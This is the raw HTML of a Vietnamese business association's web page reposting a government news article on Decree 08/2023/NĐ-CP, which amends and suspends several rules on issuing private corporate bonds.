body,input,textarea,button,.button,.faux-button,.wp-block-button__link,.wp-block-file__button,.has-drop-cap:not(:focus)::first-letter,.has-drop-cap:not(:focus)::first-letter,.entry-content .wp-block-archives,.entry-content .wp-block-categories,.entry-content .wp-block-cover-image,.entry-content .wp-block-latest-comments,.entry-content .wp-block-latest-posts,.entry-content .wp-block-pullquote,.entry-content .wp-block-quote.is-large,.entry-content .wp-block-quote.is-style-large,.entry-content .wp-block-archives *,.entry-content .wp-block-categories *,.entry-content .wp-block-latest-posts *,.entry-content .wp-block-latest-comments *,.entry-content p,.entry-content ol,.entry-content ul,.entry-content dl,.entry-content dt,.entry-content cite,.entry-content figcaption,.entry-content .wp-caption-text,.comment-content p,.comment-content ol,.comment-content ul,.comment-content dl,.comment-content dt,.comment-content cite,.comment-content figcaption,.comment-content .wp-caption-text,.widget_text p,.widget_text ol,.widget_text ul,.widget_text dl,.widget_text dt,.widget-content .rssSummary,.widget-content cite,.widget-content figcaption,.widget-content .wp-caption-text { font-family: 'Libre Franklin',sans-serif; }
</style>
<link rel='stylesheet' id='twentytwenty-print-style-css' href='https://vpba.org.vn/wp-content/themes/webhoaqua/print.css?ver=6.6.1' media='print' />
<script src="https://vpba.org.vn/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://vpba.org.vn/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://vpba.org.vn/wp-content/themes/webhoaqua/assets/js/index.js?ver=6.6.1" id="twentytwenty-js-js" async></script>
<link rel="https://api.w.org/" href="https://vpba.org.vn/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://vpba.org.vn/wp-json/wp/v2/posts/3965" /><link rel="canonical" href="https://vpba.org.vn/chinh-phu-ban-hanh-quy-dinh-moi-ve-phat-hanh-trai-phieu-doanh-nghiep/" />
<link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="https://vpba.org.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvpba.org.vn%2Fchinh-phu-ban-hanh-quy-dinh-moi-ve-phat-hanh-trai-phieu-doanh-nghiep%2F" />
<link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="https://vpba.org.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvpba.org.vn%2Fchinh-phu-ban-hanh-quy-dinh-moi-ve-phat-hanh-trai-phieu-doanh-nghiep%2F&#038;format=xml" />
<style>p.hello{font-size:12px;color:darkgray;}#google_language_translator,#flags{text-align:left;}#google_language_translator{clear:both;}#flags{width:165px;}#flags a{display:inline-block;margin-right:2px;}#google_language_translator{width:auto!important;}.goog-tooltip{display: none!important;}.goog-tooltip:hover{display: none!important;}.goog-text-highlight{background-color:transparent!important;border:none!important;box-shadow:none!important;}#google_language_translator select.goog-te-combo{color:#32373c;}#google_language_translator{color:transparent;}body{top:0px!important;}#goog-gt-tt{display:none!important;}#glt-translate-trigger > span{color:#ffffff;}#glt-translate-trigger{background:#f89406;}.goog-te-gadget .goog-te-combo{width:100%;}</style>	<script>document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );</script>
	<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://vpba.org.vn/wp-content/uploads/2022/06/cropped-Logo-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://vpba.org.vn/wp-content/uploads/2022/06/cropped-Logo-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://vpba.org.vn/wp-content/uploads/2022/06/cropped-Logo-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://vpba.org.vn/wp-content/uploads/2022/06/cropped-Logo-1-270x270.png" />
</head>

<body>
  <header>
    <div class="_top">
      <div class="container">
        <div class="tbl">
          <div class="tbl-cell logo">
            <div class="img-logo">
                            <a href="" title="Trang chủ">
                <img alt="" src="https://vpba.org.vn/wp-content/uploads/2022/06/cropped-Logo.png" title="Trang chủ" alt="Trang chủ">
              </a>
                          </div>           
          </div>

        </div>
      </div>
      <span id="touch-menu" class="visible-xs visible-sm">
        <i class="touch-menu-inner"></i>
      </span>
    </div>
    <div class="_banner">
      <div class="banner-inner">
        <img src="https://vpba.org.vn/wp-content/themes/webhoaqua/images/banner.png" title="Header 5" alt="Header 5">
      </div>
    </div>
  </header>
  <div class="_menu">
    <div class="container">
      <div class="row">
        <div class="col-xs-12">
          <div class="menu">
            <div id="sticker">
              <div id="sticker-overlay" class="hidden-md hidden-lg"></div>
              <div id="sticker-wrapper">
                <div class="sticker-header visible-xs visible-sm">
                  <div class="title">Danh mục</div>
                  <div class="close-menu" id="btn-close-sticker"></div>
                </div>
                <div class="sticker-body tbl">
                  <nav id="navigation"
                    class="main-navigation megamenu-3rdlevel-processed createmenu_3rdlevel-processed">
                    <div class="region region-navigation width_770">
                      <div id="block-superfish-1" class="block block-superfish first last odd first last odd">
						  <ul style="width: 30px;display: -webkit-box;float: right;padding-top: 7px" id="translator">
						  <li><a href='#' class='nturl notranslate vi Vietnamese single-language flag' title='Vietnamese'><span class='flag size24'></span></a></a>						  
						  <li><a href='#' class='nturl notranslate en united-states single-language flag' title='English'><span class='flag size24'></span></a></a>				  					  
						  </ul>
                                                <ul id="superfish-1" style="width:95%"
                          class="menu sf-menu sf-main-menu sf-horizontal sf-style-none sf-total-items-8 sf-parent-items-8 sf-single-items-0 superfish-processed sf-js-enabled">
                          <li id="menu-item-80" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-80"><a href="https://vpba.org.vn/"><i style="font-size:1em;" class="wpmi-icon wpmi-position-before wpmi-align-middle wpmi-size-1 dashicons dashicons-admin-home"></i>Trang chủ</a></li>
<li id="menu-item-231" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-231"><a href="https://vpba.org.vn/category/gioi-thieu/">Giới thiệu</a><span class="icon"></span>
<ul class="sub-menu">
	<li id="menu-item-1850" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1850"><a href="https://vpba.org.vn/category/gioi-thieu/gioi-thieu-vpba/">Giới thiệu VPBA</a></li>
	<li id="menu-item-1849" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1849"><a href="https://vpba.org.vn/category/gioi-thieu/dieu-le-hoat-dong/">Điều lệ hoạt động</a></li>
	<li id="menu-item-1846" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1846"><a href="https://vpba.org.vn/category/gioi-thieu/ban-thuong-vu/">Ban thường vụ</a></li>
	<li id="menu-item-1851" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1851"><a href="https://vpba.org.vn/category/gioi-thieu/lanh-dao-hoi/">Lãnh đạo Hội</a></li>
	<li id="menu-item-1845" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1845"><a href="https://vpba.org.vn/category/gioi-thieu/ban-chap-hanh-hoi/">Ban thường trực Hội</a></li>
	<li id="menu-item-1848" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1848"><a href="https://vpba.org.vn/category/gioi-thieu/cac-to-chuc-thuoc-hoi/">Các tổ chức thuộc Hội</a></li>
	<li id="menu-item-1847" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1847"><a href="https://vpba.org.vn/category/gioi-thieu/cac-chi-hoi/">Các chi hội</a></li>
</ul>
</li>
<li id="menu-item-104" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-104"><a href="https://vpba.org.vn/category/hoi-vien/">Hội viên</a><span class="icon"></span>
<ul class="sub-menu">
	<li id="menu-item-1903" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1903"><a href="https://vpba.org.vn/category/hoi-vien/tin-tuc-hoi-vien/">Tin tức Hội viên</a></li>
	<li id="menu-item-1902" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1902"><a href="https://vpba.org.vn/category/hoi-vien/dang-ky-hoi-vien/">Đăng ký hội viên</a></li>
</ul>
</li>
<li id="menu-item-108" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-108"><a href="https://vpba.org.vn/category/hoat-dong-vpba/">Hoạt động VPBA</a><span class="icon"></span>
<ul class="sub-menu">
	<li id="menu-item-1904" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1904"><a href="https://vpba.org.vn/category/hoat-dong-vpba/hoat-dong-vpba-hoat-dong-vpba/">Hoạt động VPBA</a></li>
	<li id="menu-item-1905" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1905"><a href="https://vpba.org.vn/category/hoat-dong-vpba/thong-bao-vpba/">Thông báo VPBA</a></li>
</ul>
</li>
<li id="menu-item-111" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-111"><a href="https://vpba.org.vn/category/tin-tuc/">Tin tức</a><span class="icon"></span>
<ul class="sub-menu">
	<li id="menu-item-1906" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1906"><a href="https://vpba.org.vn/category/tin-tuc/doanh-nhan-doanh-nghiep/">Doanh nhân &#8211; Doanh nghiệp</a></li>
	<li id="menu-item-1907" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1907"><a href="https://vpba.org.vn/category/tin-tuc/dau-tu-tai-chinh/">Đầu tư tài chính</a></li>
	<li id="menu-item-1908" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1908"><a href="https://vpba.org.vn/category/tin-tuc/phap-luat/">Pháp luật</a></li>
</ul>
</li>
<li id="menu-item-114" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-114"><a href="https://vpba.org.vn/category/tu-van/">Tư vấn</a><span class="icon"></span>
<ul class="sub-menu">
	<li id="menu-item-1909" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1909"><a href="https://vpba.org.vn/category/tu-van/quang-cao-tai-tro/">Quảng cáo &#8211; Tài trợ</a></li>
	<li id="menu-item-1910" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1910"><a href="https://vpba.org.vn/category/tu-van/thu-vien-du-lieu/">Thư viện dữ liệu</a></li>
	<li id="menu-item-1911" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1911"><a href="https://vpba.org.vn/category/tu-van/xuc-tien-thuong-mai/">Xúc tiến thương mại</a></li>
</ul>
</li>
<li id="menu-item-1814" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1814"><a href="https://vpba.org.vn/category/dien-dan/">Diễn đàn</a></li>
<li id="menu-item-316" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-316"><a href="https://vpba.org.vn/lien-he/">Liên hệ</a></li>
                        </ul>
                                              </div>
                    </div>
                  </nav>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
    </div>
  </div>
  <nav id="navigation_mobile">
        <ul id="menu_mobile">
      <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-80"><a href="https://vpba.org.vn/"><i style="font-size:1em;" class="wpmi-icon wpmi-position-before wpmi-align-middle wpmi-size-1 dashicons dashicons-admin-home"></i>Trang chủ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-231"><a href="https://vpba.org.vn/category/gioi-thieu/">Giới thiệu</a><span class="icon"></span>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1850"><a href="https://vpba.org.vn/category/gioi-thieu/gioi-thieu-vpba/">Giới thiệu VPBA</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1849"><a href="https://vpba.org.vn/category/gioi-thieu/dieu-le-hoat-dong/">Điều lệ hoạt động</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1846"><a href="https://vpba.org.vn/category/gioi-thieu/ban-thuong-vu/">Ban thường vụ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1851"><a href="https://vpba.org.vn/category/gioi-thieu/lanh-dao-hoi/">Lãnh đạo Hội</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1845"><a href="https://vpba.org.vn/category/gioi-thieu/ban-chap-hanh-hoi/">Ban thường trực Hội</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1848"><a href="https://vpba.org.vn/category/gioi-thieu/cac-to-chuc-thuoc-hoi/">Các tổ chức thuộc Hội</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1847"><a href="https://vpba.org.vn/category/gioi-thieu/cac-chi-hoi/">Các chi hội</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-104"><a href="https://vpba.org.vn/category/hoi-vien/">Hội viên</a><span class="icon"></span>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1903"><a href="https://vpba.org.vn/category/hoi-vien/tin-tuc-hoi-vien/">Tin tức Hội viên</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1902"><a href="https://vpba.org.vn/category/hoi-vien/dang-ky-hoi-vien/">Đăng ký hội viên</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-108"><a href="https://vpba.org.vn/category/hoat-dong-vpba/">Hoạt động VPBA</a><span class="icon"></span>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1904"><a href="https://vpba.org.vn/category/hoat-dong-vpba/hoat-dong-vpba-hoat-dong-vpba/">Hoạt động VPBA</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1905"><a href="https://vpba.org.vn/category/hoat-dong-vpba/thong-bao-vpba/">Thông báo VPBA</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-111"><a href="https://vpba.org.vn/category/tin-tuc/">Tin tức</a><span class="icon"></span>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1906"><a href="https://vpba.org.vn/category/tin-tuc/doanh-nhan-doanh-nghiep/">Doanh nhân &#8211; Doanh nghiệp</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1907"><a href="https://vpba.org.vn/category/tin-tuc/dau-tu-tai-chinh/">Đầu tư tài chính</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1908"><a href="https://vpba.org.vn/category/tin-tuc/phap-luat/">Pháp luật</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-114"><a href="https://vpba.org.vn/category/tu-van/">Tư vấn</a><span class="icon"></span>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1909"><a href="https://vpba.org.vn/category/tu-van/quang-cao-tai-tro/">Quảng cáo &#8211; Tài trợ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1910"><a href="https://vpba.org.vn/category/tu-van/thu-vien-du-lieu/">Thư viện dữ liệu</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1911"><a href="https://vpba.org.vn/category/tu-van/xuc-tien-thuong-mai/">Xúc tiến thương mại</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1814"><a href="https://vpba.org.vn/category/dien-dan/">Diễn đàn</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-316"><a href="https://vpba.org.vn/lien-he/">Liên hệ</a></li>
    </ul>
    
  </nav>
  <div class="_bot-menu">
    <div class="container">
      <div class="row">
        <div class="col-xs-12" style="padding-left:0px; padding-right:0px">
          <div class="bantinchay">
            <div class="tinnong">
              <h3>Trang nhất</h3>
            </div>
			 <div class="below_body time_chay">
			  <time id="clock"> Loading...</time>
			  <script type="text/javascript">
			  function refrClock() {

				var d = new Date();

				var s = d.getSeconds();

				var m = d.getMinutes();

				var h = d.getHours();

				var day = d.getDay();

				var date = d.getDate();

				var month = d.getMonth();

				var year = d.getFullYear();

				var days = new Array("Chủ nhật", "Thứ hai", "Thứ 3", "Thứ 4", "Thứ 5", "Thứ 6", "Thứ 7");

				var months = new Array("1", "2", "3", "4", "5", "6", "7", "8", "9", "10", "11", "12");
				var am_pm;

				if (s < 10) {
				  s = "0" + s
				}

				if (m < 10) {
				  m = "0" + m
				}

				if (h > 12)

				{
				  h -= 12;
				  AM_PM = "PM"
				} else {
				  AM_PM = "AM"
				}

				if (h < 10) {
				  h = "0" + h
				}
				document.getElementById("clock").innerHTML = "" + days[day] + " Ngày " + date + "/" + months[month] + "/" +
				  year + ", " + "" + h + ":" + m + ":" + s + "" + AM_PM;
				setTimeout("refrClock()", 1000);
			  }
			  refrClock();
			  </script>
			</div>
            <div class="textchay">
              <marquee direction="" onmouseover="this.stop();" onmouseout="this.start();">
                <div class="holder">
                                    <div class="text-container">
                    <a href="https://vpba.org.vn/dat-nuoc-sat-canh-cung-doanh-nghiep-vuot-song-gio/">Đất nước sát cánh cùng doanh nghiệp vượt sóng gió</a>
                  </div>
                                    <div class="text-container">
                    <a href="https://vpba.org.vn/de-co-duoc-mot-khu-vuc-kinh-te-tu-nhan-manh-me-thi-can-phai-phat-trien-mot-cong-dong-doanh-nghiep-tu-nhan-manh-me-thuc-su-gan-ket-va-ho-tro-lan-nhau-nhu-mot-he-sinh-thai-cong-huong/">PGS.TS Nguyễn Trọng Điều tái đắc cử Chủ tịch Hội Doanh nhân Tư nhân Việt Nam nhiệm kỳ 2025 &#8211; 2030</a>
                  </div>
                                    <div class="text-container">
                    <a href="https://vpba.org.vn/phat-trien-kinh-te-tu-nhan-don-bay-cho-mot-viet-nam-thinh-vuong-2/">Phát triển kinh tế tư nhân &#8211; Đòn bẩy cho một Việt Nam thịnh vượng</a>
                  </div>
                                    <div class="text-container">
                    <a href="https://vpba.org.vn/chuyen-doi-so-dong-luc-quan-trong-phat-trien-luc-luong-san-xuat-hoan-thien-quan-he-san-xuat-dua-dat-nuoc-buoc-vao-ky-nguyen-moi-2/">Chuyển đổi số &#8211; động lực quan trọng phát triển lực lượng sản xuất, hoàn thiện quan hệ sản xuất đưa đất nước bước vào kỷ nguyên mới</a>
                  </div>
                                    <div class="text-container">
                    <a href="https://vpba.org.vn/dat-nuoc-ta-chua-bao-gio-co-duoc-co-do-tiem-luc-vi-the-va-uy-tin-quoc-te-nhu-ngay-nay/">“ĐẤT NƯỚC TA CHƯA BAO GIỜ CÓ ĐƯỢC CƠ ĐỒ, TIỀM LỰC, VỊ THẾ VÀ UY TÍN QUỐC TẾ NHƯ NGÀY NAY”</a>
                  </div>
                                    <div class="text-container">
                    <a href="https://vpba.org.vn/tong-bi-thu-nguyen-phu-trong-tu-tran/">Tổng Bí thư Nguyễn Phú Trọng từ trần</a>
                  </div>
                                    <div class="text-container">
                    <a href="https://vpba.org.vn/suc-manh-cua-truyen-thong-lam-noi-bat-dau-an-vai-tro-cua-doanh-nhan-2/">Sức mạnh của truyền thông làm nổi bật dấu ấn, vai trò của doanh nhân</a>
                  </div>
                                    <div class="text-container">
                    <a href="https://vpba.org.vn/suc-manh-cua-truyen-thong-lam-noi-bat-dau-an-vai-tro-cua-doanh-nhan/">Sức mạnh của truyền thông làm nổi bật dấu ấn, vai trò của doanh nhân</a>
                  </div>
                                    <div class="text-container">
                    <a href="https://vpba.org.vn/doi-moi-cong-tac-can-bo-vua-la-trach-nhiem-vua-la-yeu-cau-xay-dung-doi-ngu-can-bo-cac-cap/">Đổi mới công tác cán bộ vừa là trách nhiệm vừa là yêu cầu xây dựng đội ngũ cán bộ các cấp</a>
                  </div>
                                    <div class="text-container">
                    <a href="https://vpba.org.vn/ba-vo-thi-anh-xuan-pho-chu-tich-nuoc-giu-quyen-chu-tich-nuoc/">Bà Võ Thị Ánh Xuân, Phó Chủ tịch nước giữ quyền Chủ tịch nước</a>
                  </div>
                                  </div>
              </marquee>
            </div>
          </div>
          <div class="search">
            <form action="" method="get">
              <div class="input-group">
                <input type="text" class="form-control" name="s" value="" id="s" placeholder="Tìm kiếm">
                <span class="input-group-addon">
                  <button type="submit"></button>
                </span>
              </div>
            </form>
          </div>
        </div>
      </div>
      <div class="clear"></div>
    </div>
  </div>
  <div style="display: none">
    <p>Nội dung thẻ H1 SEO</p>
  </div><main id="main" class="main-content">
<div id="baivietchitiet" class="baivietchitiet">
	<div class="row row-main">
		<div class="large-12 col">
			<div class="col-inner">
				<div class="row row-small" id="row-1112577952">
					<div class="col medium-9 small-12 large-9">
						<div class="col-inner">							
							<div class="col-md-12 col-lg-8">
																										<h3 class="mt-5"><b>Chính phủ ban hành quy định mới về phát hành trái phiếu doanh nghiệp</b></h3>
									<ul class="meta-post">
									   <li> <a href=""><i class="fa fa-user"></i> <span>Tác giả: admin </span></a> |</li>
									   <li> <i class="fa fa-th"></i> <span> Cập nhật: 05/03/2023</span> |</li>
									   <li> <i class="fa fa-folder-open"></i> <span> </span> |</li>
									   <li> <i class="fa fa-eye"></i> <span>340 lượt xem</span></li>
									</ul>
									<div style="clear:both"></div>
									<p>
<h2 class="wp-block-heading">(Chinhphu.vn) &#8211; Chính phủ vừa ban hành Nghị định số 08/2023/NĐ-CP ngày 5/3/2023 sửa đổi, bổ sung và ngưng hiệu lực thi hành một số điều tại các Nghị định quy định về chào bán, giao dịch trái phiếu doanh nghiệp riêng lẻ tại thị trường trong nước và chào bán trái phiếu doanh nghiệp ra thị trường quốc tế.</h2>



<p>05/03/2023&nbsp;&nbsp;15:49</p>



<figure class="wp-block-image"><a href="https://bcp.cdnchinhphu.vn/334894974524682240/2023/3/5/hdbank-16496706135261719774225-4405-16780007938132085860443.jpg" target="_blank" rel="noreferrer noopener"><img decoding="async" src="https://bcp.cdnchinhphu.vn/thumb_w/640/334894974524682240/2023/3/5/hdbank-16496706135261719774225-4405-16780007938132085860443.jpg" alt="Chính phủ ban hành quy định mới về phát hành trái phiếu doanh nghiệp - Ảnh 1." title="Chính phủ ban hành quy định mới về phát hành trái phiếu doanh nghiệp - Ảnh 1."/></a><figcaption class="wp-element-caption">Trường hợp kéo dài kỳ hạn của trái phiếu thì thời gian tối đa không quá 02 năm so với kỳ hạn tại phương án phát hành trái phiếu đã công bố cho nhà đầu tư</figcaption></figure>



<h2 class="wp-block-heading">Có thể thanh toán gốc, lãi trái phiếu đến hạn bằng tài sản khác</h2>



<p>Nghị định số 08/2023/NĐ-CP sửa đổi, bổ sung nhiều điểm mới về trách nhiệm của doanh nghiệp phát hành trái phiếu.</p>



<p>Cụ thể, theo quy định tại khoản 3 Điều 34 Nghị định số&nbsp;<a href="https://datafiles.chinhphu.vn/cpp/files/vbpq/2021/01/153.signed.pdf" target="_blank" rel="noreferrer noopener">153/2020/NĐ-CP</a>&nbsp;của Chính phủ quy định về chào bán, giao dịch trái phiếu doanh nghiệp riêng lẻ tại thị trường trong nước và chào bán trái phiếu doanh nghiệp ra thị trường quốc tế, thì doanh nghiệp phát hành trái phiếu có trách nhiệm: &#8220;Thanh toán đầy đủ, đúng hạn lãi, gốc trái phiếu khi đến hạn và thực hiện các quyền kèm theo (nếu có) cho chủ sở hữu trái phiếu theo điều kiện, điều khoản của trái phiếu&#8221;.</p>



<p>Ngoài nội dung quy định như trên, Nghị định số 08/2023/NĐ-CP bổ sung quy định: Đối với trái phiếu chào bán tại thị trường trong nước, trường hợp doanh nghiệp phát hành không thể thanh toán đầy đủ, đúng hạn nợ gốc, lãi trái phiếu bằng đồng Việt Nam theo phương án phát hành đã công bố cho nhà đầu tư theo quy định tại Điều 17 Nghị định này, doanh nghiệp có thể đàm phán với người sở hữu trái phiếu để thanh toán gốc, lãi trái phiếu đến hạn bằng tài sản khác theo các nguyên tắc sau:</p>



<p>a) Tuân thủ quy định của pháp luật dân sự và pháp luật có liên quan. Đối với ngành, nghề đầu tư kinh doanh có điều kiện thì còn phải tuân thủ quy định của pháp luật về ngành, nghề đầu tư kinh doanh có điều kiện đó.</p>



<p>b) Phải được người sở hữu trái phiếu chấp thuận.</p>



<p>c) Doanh nghiệp phát hành phải công bố thông tin bất thường và chịu hoàn toàn trách nhiệm về tình trạng pháp lý của tài sản sử dụng để thanh toán gốc, lãi trái phiếu theo quy định của pháp luật&#8221;.</p>



<h2 class="wp-block-heading"><strong>Được kéo dài kỳ hạn trái phiếu tối đa không quá 2 năm</strong></h2>



<p>Điểm b khoản 3 Điều 3 Nghị định số&nbsp;<a href="https://datafiles.chinhphu.vn/cpp/files/vbpq/2022/09/65-cp.signed.pdf" target="_blank" rel="noreferrer noopener">65/2022/NĐ-CP</a>&nbsp;ngày 16/09/2022 sửa đổi, bổ sung một số điều của Nghị định số 153/2020/NĐ-CP quy định: Doanh nghiệp không được thay đổi kỳ hạn của trái phiếu đã phát hành.</p>



<p>Quy định trên đã được Nghị định 08/2023/NĐ-CP sửa đổi theo hướng cho phép doanh nghiệp được thay đổi điều kiện, điều khoản của trái phiếu nhưng phải đảm bảo một số nguyên tắc quy định.</p>



<p>Cụ thể, Nghị định số 08/2023/NĐ-CP nêu rõ: việc thay đổi điều kiện, điều khoản của trái phiếu phải đảm bảo các nguyên tắc sau:</p>



<p>&#8211; Tuân thủ quy định tại khoản 3 Điều 1 Nghị định này.</p>



<p>&#8211; Trường hợp kéo dài kỳ hạn của trái phiếu thì thời gian tối đa không quá 02 năm so với kỳ hạn tại phương án phát hành trái phiếu đã công bố cho nhà đầu tư.</p>



<p>&#8211; Đối với người sở hữu trái phiếu không chấp thuận thay đổi điều kiện, điều khoản của trái phiếu thì doanh nghiệp phát hành có trách nhiệm đàm phán để đảm bảo quyền lợi của nhà đầu tư. Trường hợp có người sở hữu trái phiếu không chấp thuận phương án đàm phán thì doanh nghiệp phải thực hiện đầy đủ nghĩa vụ đối với người sở hữu trái phiếu theo phương án phát hành trái phiếu đã công bố cho nhà đầu tư (kể cả trường hợp việc thay đổi điều kiện, điều khoản của trái phiếu đã được người sở hữu trái phiếu đại diện từ 65% tổng số trái phiếu trở lên chấp thuận).&#8221;</p>



<h3 class="wp-block-heading">Tạm ngưng quy định xác định tư cách nhà đầu tư chứng khoán chuyên nghiệp là cá nhân, xếp hạng tín nhiệm doanh nghiệp</h3>



<p>* Điểm d khoản 1 Điều 8 Nghị định 153/2020/NĐ-CP được sửa đổi tại khoản 6 Điều 1 Nghị định 65/2022/NĐ-CP quy định: Việc xác định nhà đầu tư chứng khoán chuyên nghiệp là cá nhân theo quy định tại điểm d khoản 1 Điều 11 Luật Chứng khoán để mua trái phiếu doanh nghiệp phát hành riêng lẻ phải đảm bảo danh mục chứng khoán niêm yết, đăng ký giao dịch do nhà đầu tư nắm giữ có giá trị tối thiểu 02 tỷ đồng được xác định bằng giá trị thị trường bình quân theo ngày của danh mục chứng khoán trong thời gian tối thiểu 180 ngày liền kề trước ngày xác định tư cách nhà đầu tư chứng khoán chuyên nghiệp, không bao gồm giá trị vay giao dịch ký quỹ và giá trị chứng khoán thực hiện giao dịch mua bán lại. Việc xác định nhà đầu tư chứng khoán chuyên nghiệp tại điểm này có giá trị trong vòng 03 tháng kể từ ngày được xác nhận.</p>



<p>* Theo khoản 7, khoản 8 Điều 1 Nghị định 65/2022/NĐ-CP: Thời gian phân phối trái phiếu của từng đợt chào bán không vượt quá 30 ngày kể từ ngày công bố thông tin trước đợt chào bán. Tổng thời gian chào bán trái phiếu thành nhiều đợt tối đa không quá 06 tháng kể từ ngày phát hành của đợt chào bán đầu tiên.</p>



<p>Doanh nghiệp phải hoàn thành việc phân phối trái phiếu trong thời hạn 30 ngày kể từ ngày công bố thông tin trước đợt chào bán trái phiếu.</p>



<p>* Điểm e khoản 2 Điều 12 Nghị định 153/2020/NĐ-CP được sửa đổi tại khoản 9 Điều 1 Nghị định 65/2022/NĐ-CP quy định hồ sơ chào bán trái phiếu bao gồm kết quả xếp hạng tín nhiệm đối với doanh nghiệp phát hành trái phiếu nếu doanh nghiệp phát hành thuộc các trường hợp phải xếp hạng tín nhiệm và thời điểm áp dụng theo quy định tại khoản 2 Điều 19 và khoản 3 Điều 310 Nghị định 155/2020/NĐ-CP.</p>



<p>Nghị định 08/2023/NĐ-CP nêu rõ, ngưng hiệu lực thi hành đối với các quy định sau đây tại Nghị định số 65/2022/NĐ-CP đến hết ngày 31/12/2023:</p>



<p>1. Quy định về việc xác định tư cách nhà đầu tư chứng khoán chuyên nghiệp là cá nhân tại điểm d khoản 1 Điều 8 Nghị định số 153/2020/NĐ-CP được sửa đổi tại khoản 6 Điều 1 Nghị định số 65/2022/NĐ-CP.</p>



<p>2. Quy định về thời gian phân phối trái phiếu của từng đợt phát hành tại khoản 7, khoản 8 Điều 1 Nghị định số 65/2022/NĐ-CP.</p>



<p>3. Quy định về kết quả xếp hạng tín nhiệm đối với doanh nghiệp phát hành trái phiếu tại điểm e khoản 2 Điều 12 Nghị định số 153/2020/NĐ-CP được sửa đổi tại khoản 9 Điều 1 Nghị định số 65/2022/NĐ-CP.</p>



<p>Nghị định 08/2023/NĐ-CP có hiệu lực thi hành kể từ ngày ký ban hành (5/3/2023).</p>



<p>Các đợt chào bán trái phiếu đã gửi nội dung công bố thông tin trước đợt chào bán cho Sở giao dịch chứng khoán trước khi Nghị định này có hiệu lực thi hành mà chưa hoàn thành việc phân phối trái phiếu thì tiếp tục thực hiện theo quy định về thời gian phân phối trái phiếu của từng đợt phát hành tại khoản 7, khoản 8 Điều 1 Nghị định số 65/2022/NĐ-CP.</p>



<p><strong>Khánh Linh</strong></p>

